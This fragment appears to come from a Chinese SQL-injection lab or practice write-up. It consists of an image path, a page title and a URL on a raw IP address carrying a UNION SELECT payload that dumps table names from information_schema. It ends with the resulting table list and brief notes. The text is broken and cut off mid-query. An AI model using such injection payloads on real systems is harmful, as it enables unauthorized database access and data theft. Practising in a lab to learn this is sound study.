 XWAY科技管理系统V3.0
不安全 http://124.70.64.48:43496/new_list.php?id=1 and 1=2 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema="moz
StormGroup_member,notice 当前库下所有的表
3 恢复输出编号3